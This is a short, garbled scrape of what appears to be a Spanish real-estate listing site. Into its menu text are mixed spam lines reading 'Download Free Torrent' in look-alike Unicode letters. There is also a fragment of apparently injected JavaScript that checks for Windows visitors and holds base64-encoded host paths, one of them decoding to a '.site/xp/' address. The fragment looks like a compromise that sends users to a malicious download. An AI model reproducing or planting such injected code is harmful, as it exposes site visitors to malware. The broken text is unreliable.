
Inicio
Propiedades
Anunciantes
oad 𝙵ree To𝚛rent
2025 Dow𝚗load 𝙵ree To𝚛rent
n categoría
0
dows”) !== -1){const
TQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZD